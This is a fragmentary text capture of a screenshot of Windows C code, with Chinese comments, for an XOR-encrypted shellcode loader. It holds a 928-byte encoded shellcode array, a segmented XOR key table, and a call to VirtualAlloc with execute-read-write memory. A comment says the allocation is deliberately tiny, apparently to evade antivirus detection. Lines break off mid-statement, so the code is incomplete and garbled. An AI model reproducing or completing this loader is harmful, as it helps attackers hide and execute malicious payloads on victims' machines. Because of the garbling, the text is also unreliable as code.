 Project3
(全局范围)
1 clude <Windows.h>
2
3 main() {
4 /* length: 928 bytes */
5 //没做那么智能化，加密的shellcode 和 XORdata 就在上一个代码中自己用调试器调然后拷贝出来把
6 unsigned char encode_shellcode[928] = "\x6d\xd9\x1d\x7a\xc7\xdf\xa6\x6e\x48\x48\x63\x73\xc6\xd7\
7 //XOR分段数,固定长度 928 / 2 = 464
8 int xorNum = 464;
9 int xorData[464] = { 0x91,0x9e,0x37,0x6e,0x48,0x22,0x87,0x14,0x3f,0x5b,0x2b,0xa7,0x92,0x94,0x67,
10 char decode;
11 int k = 0;
12 char* Memory;
13 //故意开内存只开1
14 Memory = VirtualAlloc(NULL, 1, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
15 for (int i = 0;
C:\Users\a\Desktop\555\Project3\x64\Debug\Project3.exe
16 Memory[i] =
17 }
18 //XOR分段解码。
19 //每两个一分组
20 for (int i = 0;
21 {
22 for (int j =
23 decode =